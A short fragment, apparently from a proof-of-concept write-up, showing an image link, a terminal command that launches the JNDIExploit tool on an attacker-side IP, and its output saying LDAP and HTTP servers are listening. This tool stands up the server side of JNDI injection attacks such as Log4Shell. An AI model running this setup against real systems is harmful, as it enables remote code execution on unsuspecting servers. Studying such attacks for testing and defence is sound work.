 ➜  poc java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.200.112
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...